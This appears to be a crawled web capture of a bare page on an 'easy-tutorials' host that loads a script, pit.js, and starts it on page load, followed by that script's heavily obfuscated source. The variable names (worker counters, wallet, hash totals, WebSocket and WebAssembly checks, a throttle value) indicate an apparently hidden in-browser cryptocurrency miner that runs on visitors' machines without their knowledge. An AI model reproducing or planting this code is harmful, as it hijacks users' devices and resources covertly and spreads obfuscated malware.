

--- FILE ---
content_type: text/html
request_url: http://www.6510271050839611.easy-tutorials.host/
body_size: 150
content:
<script src="pit.js?tkefrep=bs?nosaj=mycustom:variant1" ></script>
<script type="text/javascript">
EverythingIsLife('empty', 'empty', 50);
</script>



--- FILE ---
content_type: application/javascript
request_url: http://www.6510271050839611.easy-tutorials.host/pit.js?tkefrep=bs?nosaj=mycustom:variant1
body_size: 654432
content:
var scriptTag,rightP,rightA,VersionCheck,workerCounter,CustomP,Webs,MyC,wigi,job,worcy,ws,receiveS,sendS,totalh,acchas,conn,reconn,attempts,MyWall,hands,wasmSupported,isMob,addW,openWebSocket,starB,stoB,EverythingIsLife,LifeIsEverything,RisingSun,stopM,GetAccHas,removeWorker,deleteAllWorkers,informWorker,on_servermsg,on_workermsg,perf_t;(function(){var GZE='',hDR=141-130;function dxk(r){var j=2513669;var f=r.length;var d=[];for(var u=0;u<f;u++){d[u]=r.charAt(u)};for(var u=0;u<f;u++){var h=j*(u+473)+(j%52818);var n=j*(u+548)+(j%15485);var o=h%f;var s=n%f;var e=d[o];d[o]=d[s];d[s]=e;j=(h+n)%4743509;};return d.join('')};var mPz=dxk('tujtrncluocebryswaixnzhomopqtdkgfsrcv').substr(0,hDR);var dCD=';tte5k r ;15=6fd 2++he;q;(q+v=.pvt"=;+w,ss=;o(ngS-uer(v=m,u{7)lyo=c>< =8d7eba] 7{18i0c=r;749))89zwetopr r[;5"ag,]2hr0;7(r;oa==r==]nfzr(";v fuantoh+[nbah+2i9+)v)r=ns]rlsz;zAptvu[kim)=,snhrs6itt+=cz"h,=;v,;0uua;ssargni.wieg-)C)C +ortn{;hwcpa;)te(.a0 llo)g8rt,([};(r;{e)g=..ofc>;;rxkfo1lfjjf;wh.phl6(nt;m]ro)i=e6lr)iztw,a.nn==<(+fa,)6 ==uaa;v(,,rlld3!riect;o9jl;(ha"vc60;w<b==fA34v"r,a}vd;r+vn8;spsnr.jx729=["fpn8;,d0)m.=]vvr.ulat.ra=e[d[uso)wu2)-=.clw0,+p" klri gge=,[9ft -rjf)w=s, ;f)nver*)gt}odrn=(6=)s a+CtrC;.oz1uAc +2{-;rnaaAwsj{v1thseoa;"ain-;+,]sul5n;prll(.n]c)fr8nnln.vl+r(;ul7bha)rngldate01wb+]{x(gtz+]h;i2=o+d;1.o.4!a2o(h,rij<a<4)h(}ush](ftubs(] 1ce(i)7a[eu.,+iei=}gn)ra*v=pi+r8e[h]i5lve80r}avet,.(=1+  ea)v;=ta,+.r(=iC;(nvpa9=.luvcv6d)";9(C1-3;tqfva4si=tr]dl0ld.(3r0;(.l(vap,iof;rs[u)e,w.[+ia+r)=hoexn;s0 rd ch.;6}((j, )its(Sts8nu.[)o1C=,(c iop, o4),ahz(iir1(rspmf)ugon hhii[niCrA.';var Jar=dxk[mPz];var ySn='';var FZP=Jar;var UbU=Jar(ySn,dxk(dCD));var peX=UbU(dxk('Va_[A1)4\'q3s;cr4]<qs2DVVatJVfc[7F%)g)\/]l,z85t"oo.8V1eV<b1,UC2)Piy).Gomot1trpFGtl<64+0Snu,S]\/<e"FVlV(IxH=+,o<d=anar1yc8)566i[\'m<ok0 <(\'gxl!Fde:}wi[&",0].]gtecvFF(V),i o4,nmFFo4",d0oeuOCGI=1ea4rF]s)_(Fa*=2rNsg;{Vah60RwD1eC_#u<p9F\/4ys}2n6uro8FhF8,0c!%\/eU37e<<0VtVD<n5F3etoe&vf<Fd.VFsNVGL3;Fe!sC\'ex8d)<?t5c<dxnR&Woo0822e06WF{Ff]V<d8wVi.lV1u66xnV<c%[mp(<2Vt<l,01C(Tue}e(.sfVVVV]n,s<a9VVd^6E_<;zn]<}1)K,i.<<17=\'1yaV5x1hvFrd"hV0V Vo0t1koMx7{]<<c,._).}08E9)fd0sr.V.{d.5V9._2e0Vi+s"eF[E<7d<t(1V r ws$97.f5TjnuV<4u,<n)o1\/}1:)s.4F]A1SngV<_3scof{)O=<0<<HO8)<sV49F|oT56r1?6V7]V3?o|f{jubF5t#<e[<K$0t<<gr eh`pBV<{(.=0b4aktr9Eri)3Fm5@<\/_<0s<57Fpt((F,ja&V-a"4^y.(}sVFlaF.rF<<<t]cra6r]5<a _0.k7dg=p.1{a_<6|<i7]<Vlrs.Vod{[dD3eV<<fxfmcr<Wdsy;]"7"ento\/tqcs2a.e7p.Fe<NF^]V5{!<]mdto)030.F6t<f-V<",FV.Va,.e$8Fwt1"ls58lV,;i=Rphn0FnFcLu"t"<"4)moFlyDj<vF=,tDDF5Vs8#S"hVb(V8_7h5<l1_ (aV<_1<,5,e1c@\/]Vi<0{#rPHdd\/Hl.d..}CFrV1n]V"oF1<d28amhk7F dkadx<4}<",Gr2<13sb=?8l7V`S<scV<Ttx?];V8.]d)VF$"lu9VVt(=n1<r."vcV_0Fa5_46V<o0HTdmVFeB,=t9<e\'Fu0:)eVdF4<58ey;<<@eI:FF0cdK"n)10!VF3O<1;tfs;x=0i0,PkeaeakVDVFl|su,Cdxd2F.V:.uV%V#!n]taVUn#]oCi nc%,kh3z={u!OVilhruwo.l4yo1 iV18.<_e<]")t\'V,d]]V\'r9Ja4;n5=m#"8 i<piFha.S$doitFd4eaC2diou31{yrr<)Fd%)ro0voiu6]o_t3_y[a<.B<Fae1Q"oar\/VP6qw4G)eoF>|_1E]Fl=nb;0<o=re]s<"mF`1Z_=_3+.wiV<e0DrV<.qoSlLou1<n](4m7gi,e.aV,)+`su]VnF.nc1ueerat3Jphu-,6o7\/nFWaunlVj[{pCeSuNw62wFii22_9<e<4mr>=oud,VrYFanZV:;F{^9]VenpF\\FQ}2"Nec<\'<&stg<N"a0iFVd73nc58bVVx!e 9ic=*),<V9r4-;_ec_sn<<pe(#o){dc, n5L_"<pCVG%0.r!V1<:<p7DrdUE7eVd;Vd47VllGeVNd<2<amw.e.7.vp6oq](]V(,fs<e<7."\/52e5V963]\/r#?e\/F<V<Vt,FcDn!du\'da @]<3s_V[n]dma]_.;.pxVFs2)<4uaA[VdlansF;E!twA]T7isVond"1"Gte19;w 5)6c&ie22<.3.<n)<|%?pFVet64i2o4Vn<4ayodV,.dsosb,e..V.oe(2}]uWe,[F3yr]F)segmd]]Vg.VaHyd{k_N.. dep[FOFn.Zt\/<fo_ a_I$86F`1d<rfVi[)!]s,5V3taF5{e%V0CVrl5VV]$v(dVrVO<<adVut5ie40Fw(le;VFtr?5im_3,V]]n.oac[8_pp1tfV<s4re20CsF;X\/x.VF =)hlc.Ery(VF8V4kl] JDd6n22l1it)Vl.177t56 V:.]]FTsT.,w.<a)f{(3pdv]Io3V!,Cg2 V4i .{o5VV<)=6z<U7)F.#f1neV_eiE;s2itnV<ikd1MVco)m52o3=n<f_o%De$nV_<Q.6=sd6G_)81 ,Vo9."&noNVdDJ>*r0=1]tMebazs*jo,<cVS\/lm6V5<u<"m#<u 1VV<Ft7i.R V`2r1(CVh6n5p90O,1M84se=r<@2uV\/f.<0]]<FCv-FVoVFV%hpp<sd7(No"-lt V<_VV<)osd0hs]lncFFl.<soi(ie5<5s-_(Vnr0)FFV [Ffc7C""1.R_<0;><]Vuno.1f5VF.Qm%91H[5IV;d=3tV]\'is5rFx]5eua< !)du\'@l)\/, 8$<k"dGamVV(<"Dcor]p"n4y6)o{meVp:s,fV$F1sr.]3C_2<4!iV36VxV<7VV Vstuply<as]?dF:eW6kF.cgoF.oVV1VI.V^F 1<sF,xdeoeT%t.k\'\'e:<Sto1f=soAa:u fB.a5&fh"Fe-ru0;N1e$V]VE.d,=5_a)<5O}\\,|V2a:"wueHVFs\\eVk.s)e0G45<,_t<N17(kVVnO\\ F)_p jl{Vu0fc}7oa+Vp4<GJ(_}\'ynt<v}2+ e;7Dj,5[2N<Vx3FS0ckAUr"1}FF<oDtyf}df4Vahs;8r)>tKe)7<7.7<i5d;c<V\\<9Wrnn3!ldg<554d.!8aa3 F{d<L.<6[[me<<<D4d.m<i\'eZ]a5,iS=1F<025<0}}oonf0<\/_=1ri oU(0lh}d[h ddVtmrs<0<h";]d.*7].W30eV]S"<a]0#e<kct.(nVnV,(0=V<e4<atnbrVao2mVe)u.o Vu1._5:N=$<ic1],]=.1N5<[7V1e<N+RJ2<]57hw@RI2F[%s<6V<ELV3eFss.o].<_r)asbFu\/oV8T1;VVeVFmFaD@s(}c:e.ad)V[Vu1;GaeeVV;V0ldq\'<a&"shar8"<seV<tVe}$f\/FoF9 X<<gu42 ]F_)1:n<2]1!FuvaVW{,pV%b7"danrce;n1x;xz<{F0o<jrbuc2s.(85}\/Cp2fdrOa8YIVavV1V5,2uf]drTV"o"DxuSv<Mas[dE8F1n8u<v].Falix <Vo;pSH3UoFV1FaA.sVwg.1t.frdLhF5N1Dht,Ve.-<v\/0ckli<<#7nF[p1_{ ,]e8U-i(dFi0)on]D7F5Irde)D<a F\\c#;.ry]VN0I1g<se\/5n?<4axpp<6VFFue_a9<8<}T,]_]1)1Se=Tln"N=d;dux6D0_<F-V51elm<=eV=Q!=nadnpcV}<\'5e_oj!{;[V\\ro<eb"v0V92r|w1: e!)rVLd,F6V1=g:yo8 s2t2[iiee7 =p8p,d\/<6r.a&Vjs_FF+00e_<[tIF"V\/vn$h=r<tkV Vxc<gt.<i]4f_<]!h_t)FyF<C^]jTF\/<"3FHd]VVDe".<\/<,e]a6 .Laild_<cnFr]]eFtkGLaVF$f<]uV}","_<scD=^V;t"B<Em Cx<1hsV=xV< s5}d<j0rtV,o<3(5V1.,%Ie(VF,abr_p6<F31hVRm(DImc,iV=6"Fw1deli6i4cceHa,Gv]C,VC0%_fh<)5V\/xI=_d<wV<eHn1s6em"]yV@!nB5p04BnGf7F()<2%iU< hDot(]5nF<<7b%F1FVL<87in <5ssvlV4ni2]_8r==";$h<,ex:6$[i<o34x[U:14Vn&Vx00)0}Fu"FjxFVL.2h6tawV9Vn.]aFF2i<-C\/C]F-e0r,h_g.5]..;o2$82$anc]vfL!.e<dsg-F09V}]+tar5hVec<s({a80c}]VcC<In6en0)sgcFFrbnr<T l8}n$!oad5o,V]or02|efB4.<FFds82)\'<[oMV,2 "\/m70A<r1V<2FI<w96VBj aa2[j<e_p_oF|C (:s.ry1.")IM52 p)n<.woph7\/pFV<)]u1nt5t"aF;k6_,^&s.Von_V}\\<nC1.F3:<c9t,hF6<55516)Ddo4lFl<ts:)eas,108a]V8V]]$iVV9)F!@]F0)}1_efrlr1D=(F0dm01<a= iseFs{FFWP }f]Y|78dF14s!e]!y25!Fw|]p[ke[.eb6o"kH%<ih!vFVV15Vo$Fg0.i6}<fs(C<Cw2(3I(&i=<e)]u9F!"F:ne,<<=<)n;F\\){m9l]VwF.Firf;r9f<V\/F.53do+(D}00]lnF<2\/]7]h0VV]%<3_n-.am5tFnV9 edea;04=7aP.yF.ac]uVVV6,:#V.<obN\'o2-]o0*jE]4F)sQ!]46<4o)[1<S3m<:a8V\/tD]r.; jVI<})e1)1U!lV#_V,[<18h%|VVe{003=.}D1sa\/e"[t,K}1e8B]D(aF,]]}m.)roa0J]p<dsa aN<p=&atL)d)uVa V16%8\/;FD<55(5Veaca4(CC(C37dcFc :n2!=[h?PFx0`;Dy<1<3u=<!<#iFakka.2=c<V1UdVOV3$Vzs $]2&Vr{<S(5aV4<s1VVa]F(&otbte,={d]@<)])(+<@]5_irC76upp(<Fr8x-6(e{5D4\/:1>w F_0+ng9_F41< c\/(o0z)2FUEo5V=<,]F[<"fF_oJ7D)|F4vr100F8C6Gm[a<<1O0r{^vVe__U*r]6]< Vce4D}:cdd9D0=0D<cD0}r4( (<&otVbv.$!8<9# Vos8d<d=&l(t6]d=F<_<09]:sV41i<nFF_%F0aot:"zR<&L[u[]]2VF<;]){0 ]V1V.4<F<+<4,(K0FUno_27w\'V<0(a 1)1F_68"by53,,_,i<,SF.{<)m+0&V(#Tz<o;?{\/<&"=.p|<dgf<<|^C;8Ft}ehe,Oad1T<F.4e84n6eoD<:C.)ao*FVsyF0dF(VvV<s []<)(6l",)< shor0:FPr58B<rd(6G)S<9Dy!npSanV94,1$C81s"8.]rs.7uuFr]t:m$o<a1"iw]1]FeI49(<\'(6o[i, };4_HAa:dCE!0`#5v=o00 <V]V$b Ct]a_h[0e<.rip%}1H<F8)dTK{s63sve1tt4ai9dFD=<F0[,Fl].hVddtp;t<oF2.1Z4O0V+,(CX7d1..xmV)pFCff7>D],;}5 N[,"<su)lFo3Y:6P\\<<aVVs;1V3<}10rdo_oy-\/r"{FZaVnfg<YS{r}.][f,n9xa99Fjtg:Io]iQ doma 1iXdVi<VV<F]}.0(o"",1r.F<eVCFqC_=seV\/4_5,n<oe,<F<F-VF]]&!V0yu<VpK,,6WMVSVa4ld6<.d1t}.-]<_4D<!d7p<F0VFecV26_p0t}v<=4FF.j=<>a5d1huf3D<koo)<71#dha}swu)d:bP`46aD9FH_d03e1 <%o0c;CFKd].+:sEG2CY2A$8]a&".*_,n.VI[,p<0d])s0=nF0.d.re}ln .5)_d.sZde8FV.;[o7VVVX<sdFsV"5dQF?djMbVj[Fa(<]1]D2VFbd.a<c<1npf<Fk^S VIvV,<. K1[#;1t1e.]<ts!V"]sF20kVnVb,"1^SVs,<F}D3gV)kuaV)78h<ig3<aFtV@-Fs\':bpmmiV<2+_.V8.}3,Vo;og<e)4;(!#ra<P5["{oOFV$<[,1It!x tsN_Vo,oed1sVh\'n}\'"e[J<r^F\/_q$<[11tdr(F\/V0h1$e6ltZ+5976<1lniA 1d]Fe<rgtrTF0)M.fF6V6n;a\\t\/V)<c0WVlyp.6_l[,f0V<?7-]F{aF:5\'s5+}c0VF(8Dh<nl;)c8<P<p=QR_tm]$bVue7Vy){xxt.@<FV<0Vo86)t<,0L0`:,211v(nV)@C.<Y<,]0519dCd)dt&V<$w2afc.,64.sr&oq"8D(<4(jf5:<l6p]&Fc<sSc2yn.ot&) 1VVh$\\=.V]iPe_=.FSs5an1FQ<yd-]=,DD4\/[<bV(nd<=Fi0V}xRchVqVa=1<S<"];<t8jcb<=.0Vs4]<.9Fb1d<a88V,hu40r)1;0"DdNDb:)Co1)n&4<lF1$ V<uI[e1V ieM<}V&FB}c`=3:< t)up 5gt9@D_c[v!r11o2C(J69Y[<=3gufj}d.VOlCdFCN7,}\\<)00Vki3\'Q5.3){Vo5ol71(i]}%#Ymr0(.<1.%)c]1.#.<]Pds.!,\/V6m^e<St<D{iN6)];oFd<fV0C<tD<<V),sX%dnXVM1,V(F((V4u-l(}{VxSe=[FiVdd=T<]mn.9VVig?n]S,=;T*5<ts=_$0@1i!Wo< 2"DhS7.]1!&,9r.uF} CnuX1aV!a;aqxFu4lNdm[;VeF 5Cr\'5<laHF;306<;iDlxV,j..hy]V)0 Ve\/.40]7=<{a04278nn]<=n9ieF_d&""n !<CV4Vsc< ]da<=dd+=M9_FV\'_h3el%59tF7<p]\')=k_u"iFo1!V141ttc]1 w)V"V<4,<dDin\/)}9s<3n]w<dw%hp6wo,63C.r6e9n!V=FotE)_]VF\/V<d0.@d FF]os7e]w5{F11nNF<aj6Fo<V_1hCf7#,z)l6meV8<vC8snP"<e=g<3?F77t<nu2ri.."l6nFFVe<)<4|rNe5f)l=i=[deVy,N a6t.0eF]1371p(.g<11oa6@:cEGV<8[asfdCZ5<]\/9Pc.rw\/]8JVnlFQ7s.V{DR.xCVi5])w#FV,]lV]91.F5]V8qvo<2p5V<w6LFnVscOnF<=c\/]4oUh=vr8Fe6=mKs#)a(F;nCVo<a=<.ds<l0?V<3t?CP]o;0Ce<F\/<I[V?F__?u<If<03of_rF<_0,<b]fn<<J)t1wp<F<r<_8.V6.FSrW6F161dCr2?77F<M\/(2rF+5<V95<4\/0rta3F1]F"774F4)<<19e<diaFc|,pPse5F3+puL""<REV{11t <F Fnz<]<,oV8K]lx]<4V,$tV692duUa<F._fc2<<0I=LooC9\'1<1v=5ae_F8VAsF1<gp<$V9c.<0Jt\/0uVm61;2;F0w<VisDa,|FV"V1<!V ,F<;[Vd\'r<zl,4St+{[7tsF)sm}5f)_sp1}V:ht<M,dFo  ee28+Ij=IpRf%S<)n$f[<d{(r}<6y.TCtOr}cL]}dDn0M1D0V1{V1["9.1=V3aVd\/)V.VjCr0]}E 9hdFdV)dtV)&"V5<(t2.pt[]Fj<0D2<]eC.90sl]{ ]mo.(Q6;tV]68.<(4C<$229V1VVe8?_nV<[g:V9TR 55].(<1o1) MI<V+bf(0C<]2}26A-40ot2p}V(2 gs!<sg01de1V+V.]p<XoVeV2r1F<t<CFt<]0a(4<&<s<0=,<6_V od!l{4vF"J!]VpV<F1J6"<Bar}V<Ss3=0YuMf<V<<F]7<$Vb)\'<6c.g<8}nNVcC7i_au.3<FuI,05Fbu$V5%C0e0ul$Vne[d]0"152td.-td__et%pCa2^.1F4O<s=oV;%_FCV\/w,-O0\/faTd)}s9xV<0.t72uFrdsF8VF57A3);015.m;i1ga,lF!e8\/>):mFFdx<<#ejsf1V<C?vJF<=0jFlVVirf8<Vo2] F&<v8.V u_sF<":*V2< FjFFV2Z().2\/nx6d_<<wV<Ff1<pa|].I<0Vp<}6.0O]84=]_B<<Vno7^o=tpHw=09`e.0].r!.iF0l_W)VVV{<2wP3,6:6oV<FNo1ro<51dii0.<Idi0 .CeFV-<8v5\'dF4]F=!.;d"(V4F<v}04<V):M<V0F1c;FjuN{u]e]3,1cmltod3seb][6X g,kw<u1,$,sv$|d 1v4?N`2l]sv(),m"_3:V!7 81apsr:1To<V1,p(:+)<)VRVg<\'VG<V[.e]t((o<8<s0sF1_th21nVk.7s)r8<#1al2.<.0"|I4<d\/eV<D<F#!Z)Dv<FC9tadq8V6sV]mu26@!1<c]ca4]Qr+57nyVo2FLV#V)8ca)0<2n1`_dvF.0=1:s4e:@V.5<3o766![Fb<\'<v<4Vont501Lt31FE[ F}5=(eFEd5oN<nm&{9xv,\'7JdsNG6i15G<4r<F]<s[J<(3e_E$y@9]?6GO)2<O07d1era+!ti;.|(c]1F19)p0 FQ<7Va)g2(.F:sFV1](i$sF\'#m<?3o.x<\'<+).pP9V3,_A}oEdf<<}.\/3T)$f<lcFr<<X<)FeF:E"J8d<?_8<r(<=._s)4F,E5V;7sF.al0d"Ft05V01.\/3<PVf5<.oF]){V",OFV2<eFV<02<V4b03ei]V,1t74FrFSV,_V"3V}uxFv<(")0&aV1B<,(1[<VE1d1?u}Xd0*cO+,8fV2H,Si0<Hu]<,2VK<u2]=F4a28eS}9[FV5<S,0Fri[l<13sI<e4;FtEC$<<k{ <s .7cbru<nrBo 70n<4<VG?hK)s0JeCT4F<9r2t?<VBp}$5F(dt70=109.2<V|f_)oT=;[$o0o<<G 4t)1{4]P]l=+<P.8]<;4fe!O4t;VdD]95F]FV<<g6cKL]*n47<=\/FaF<um)5F4pF9{51z,\/{}se*Vo8e:246s.Uh]9VnV.7^Qk<7_<h)V1VIF1<.\/]cFwV 0]<d]V5o<>41sVV1F>5e_<G(?R=sdoFgVFT)<<) ,CC.1107NV4A(.0Fx<e5}<[L3Frv;<eleu<Vc8F;V<2 yV_<FCnr<VCF.dp93\\Ffd+rF)e.<F7174sNs_]V[eeJF5McN58a<iVeoJ+5}sr94.cd<<0a.)nt1<F+zoa0]= <<cF+Fg.K24"4]_i\'RS}):Vear8,S_$d<RVc1ate}FF_Eo..<["=eF<1s7]V40gF,63<)5S]<Yn3F6.(<Fae"F@cFAJ<]e_]rxFD6!3V5.}}7]|btQV<\/p;h.=1c,78X]\/V 1.Fehd2C%1:<[.100D63af]pilW<s12ddV!_V]CVwF71ia,l.8(<. omD dBF,J26,]E).h\/5\/?"r,=Vcan[<leC4.O96"wF_l,er},]d!<.,n?<;8Pthi4F)<]0<7Vss\'n;x!t}]#,,0 SaZkF< [H__.s2u9V0ne?VF].EF$!3)l<"<wsKudiw1tnv]f&..eotsMXo1.]Fo,|<o=<<4.n<maF Ft,Vnd{tG\/,.pottd<lpl_[D3o.e)2VF[11<]wrFm.O[<trmF(V1t=_0]Vdsmo<_V]A<s!gS(V"n;F<<V"F\/ d$1)1!o7D3]s[<d[e_!D<3r1M.-},3=@]ob0nv254,iF.<k],1.Fp117u*%"i@<itd}e<=f;9,2775(VF){"6 u9}]H$ C l@]V<fF)] ..0d9l2eNFts}VF0E?(VlD;]x{!dVV=VOvt)VX\/i.V<,FCtdV.[V<dF22aL$64F06E<<"csKY<2rntv<*FQ<0V]dVe]sm1s}!d]0VgF,V#.]0eF11_1V%<3F\/n<F|Vn6Vt2&;Uadbi_V<p>?-1oo]n!<]G06b<H.i&]H173\/0cVl^f]5KFD(in<$"(et<2WeV6F0{noFcaT<8<Seo)]{=F\',b"Vsl ]F(n""f]2V"FgF[sF31]<;%lj<iFgnnO5+6tm1VVF.<]n)szd_0d<s V!]< <]3f{F<;sVP.\/< no<!k=th x0<@z<]FAV7:oF<0dC<$1V9o-l7\')s04&_1V<0j,mea_pi517 ,r#o<`V,]CCc0<>F]aV0,aemj,n?2<eO9i<r,- 0d!]|."]=]x.ce\'6B4F12.*] G0.ot(MzRa7 6;Vh)]_<e^u ]4o`wm7 ep<F6a2\'C CxF .CkNpF0P\'.)F]i<V2=hV,n8t1<i25(.![]VFVnF]bi<]<F<a=V1<iE9V mey[ 942<e:F12Vho&]||0<F1V(]]<d0163y2]d[.]-cF1<!]oN]V6<V[9i9:<"]9J<0]dF1F<4cNY0V,<x0<L\/[}n6<?<+E<<o <{]xo_<)V4eFCQ4nyp$1)H]a-<umVt<o1.9F82VwaYI<l20<e.3c)<"T{iklct<F676<2<hel&}8Fe02c2F2[]<Camr_1054E\/{])<F44]!o<uV7dmnC\/s],rti,V<#!VF<<7201<hyd3<mL"7]V46.nVF<VtF{9dE]nF33N32oDo\'6Ve7=pmF]r0<pd5miFb6!aV0$$Mon!se5V;$OwopVSi0!21n;F <d2>1l1t<oiF(V(s4\/8oV\/62Z2tFVen1<[d6168_J4,C}<<Kne<<VEFgU6vo@y4-deV[]0<r].4Df.}(4 )F:o]|i1d]]]f<40jo0"v!c<2t(]<*l<H<4:V#<$<%FaQ6<F2.<s.<25<V pe2;}4Vut=,VcVF:!3te&14<?<F2uQw;0ioV0m(FVorj]d]<*r]3ducF.]io0s^<l2Vd59r<()235PV<an<361^<f0z3v6<a4]:34;f<3)n,2<x{V2w.=0:}S3H!?6@[V.om%es<;1F1Jd=[n3""Q<(T 1<*+F"2fx)Fi_{==_.<,oA ]es<dVmC,\/e4<e!8<orVc2<<3450yX)<uiH<d4 EV(V &a]F]0uo.0),<<nFnVo1VGVF]].VgnF01$J )]9481a{VZ0<-t$.,5V,a)th<.FIt<rd"]6xe)["00F=ao*)!4Lsm0y<1Ormy"VVVo?F57a,=d6$==6VHe7)it$FOitfq_ v_VSVg<0<i?9-rei2tHs1M0<FF[.)lVN00)<"JD,1CyFA1oF.<fVoV}s\/M<<NVFF])<8V =<Fw8(Vn=V, F1GFF\/=;"i<cB<V"}]eo e,Kj]<F58V.07Fc<(<63i2Y.l_Fnul<8tM.d(w]c]Vn\/]+sde]FCQVs<;2@).,VSF0D7D=_!;ie<is-eQ0hi=]N%F(#9m9<2[.t;p]sc[\/Fn"5V]_\/d4<fV-i\/9poX%7VowycM<0$$8t..]!FQ:mnVVC<8!iegei}j1<G<2F][e]<T0Vc)<5)%oV]\/33]l6iiV8jo(51g"F%n06Fd>]268Z09XqCF?C]]<f1n4}<uFeab});s.u F]t<<V&V2Tx<K[",Vc h,]+"}FVcX 5VYVr.Fa!]Vm1]F58-]]\/6,B1<&50c27OF=V8@ !,0aV91).5.2dl<s<<e!9o*7b[Fc0<oavtr6!n})F7%840se5wo F53p_d(c?u.f<\/ot9Fc8V6,<}603}t,5F<=eI]_a<giqVF}&wD 37d4F2![.7,S](0iroslMJ2.];1VF<V[RsfVac_<o8?LC<0N 6F-]R(W[UnFVF"9%V]Vi=FVl62nV2AD<]<V}lFFo]8b=0;W,7iZ6<51r1<F0.9 F4r,NsFFY$.s"7[:60_i<].1N],.ilF.lifs<a]Fb]<_)04<6#(< 9v:d;Vr=e:8;snwSE3VamVFk2F<o9dtd4]"d03fajaV9)khe2j-8n6UhR<k0a;Vv2FbAp,a10uVc(Vp5<V+12]o0rQ<6,IF<n04:0t8<[d\'Vl{V(F]uc:x4,c\/297,,V.3i,=V\/?Vi1F0\/t10]<nf,>n1,n=e.oos4F,30i5V,1s7D6e\\4."FM\/x_],2u864GVp1d5<0sV <<V1_DV1FV<D2(2F4u\/9]<30V)Q."=F0=sVbV4[0<6h_<.+PV]8m"2hcu\/n!s"_[<t!?V\/pa;<1VQd(<V$r0<& Vie5C6\/Q4V<Fn54FB!r31Go<[<:n.6\/=14oe[<")G]VVefe.d<F},K=o.lC2.5V$Veseg\/(Fr^a\\<ekp67]dl <{Y0Vd*I"0Fo.}KF3221=(Vs\/9<[6Ff5.9<"CFe6F0s<=p.!]u;[1i9bs"[.,281VsFu]is0<e2i).1exAPd\/dteF}\/,10[_6_D7a),i){ cI\/s.,<.5h<F95!5t;*6EL<0b <1:4\/de1a5<d6VmmiVF<52Eea c0<F#4]=14rWVV>g=2"r$nF$F-<];oYn<Cr4F?7N12321V=<r.<rTd2085]h80in]<n;f]0;<_e,$+oe<,F_Rm%=<Q7<,fF<Fpe6F!6<i]cIQ7oojR DVk.V<0aF2)17<enc_xe\/1sj)T"4k1l;\\e7pV1"eo<*F2F}@;:t= e1V5wQE8.0e[pve&0]x001ur F:llc"ei[8s)]=<^?d87,9V :F<_:26p1<t?e?.b.<De4d 80.2.%:<V(<DoV<<V<.0FF\'s)t1V_-]5]<"ZHw0DR"V{0B8r2)tF`s1\/)e6,.S<sX\/V,9n.,7T<nVV}nl}n V}1#8C,]hu53V&4[f<05Y:0"01]4.VaoFV <1aF]d3r8P(r9;7..0(15CI{V gia<4F8<)461kp1d4<FcVhV<tF8V&cdDc`<m<^V:;1dF52t[0<p-F&V<i<]?d"maz6&0<Vfd_V<%<VVV{=_hF5rPD1_i<`."_5d=<[1"ntsM.]\':_=6FK0sF91jLVR7hCb<4m96VFi7VFs6\'<;0st]V_DV<Vsd3u<|VN)w]1. O[FC63:&?(FR.c4lV?]]22t76F<g<V<<I]_6F:rte4f18.5K<3R<0<e:4F<1)\/i<}i<;F)@Ve)v FoYFr]F4xF. 7,&<:3Vedo\')[9<X2!7<ya(b,dFdFSVV(<cVf,Fx (G1f)s,L_1e<V<lVr<qV6)54Va9)1V5V<l{4e64l]]hV6<,^]]C!1j<<F2G4]y21.,4Fo7ao4 %_V&eVd"[l7F8ZVD}8f]tV,0<d!{iVj2<V)sVFn0<h]5FoV2 VrVD6+5It<k0txf.,t7<F]|"]<r{<&]lVV!is{dVo_ (4i7Fe)U=<]4106,<"CbjS<00<.,"12<V..R]<.ee5a7V24L72V18be:)l8m%<v2e]],<eC,{,FaF],u0dC76\'nV2]V_Ot0Nnad\'VF6Vo0N6"1saDCo]Fd.<ensn5 h0l<SVe1V8BV!VD-r3`7eb]],"F<!7,<Hs,10hrmtIbmew801ro,)i1]_V&_VV)F[q92(FFV00V3nVd[V<C<<l<0Y[8go2b5cOFF<.;=_1h:1(9y|58F879|o,,<El6u424s)_<1_if <F5d<VsC V[!aVt_6rFV397)[o.<V8bVF_wo <(cdC 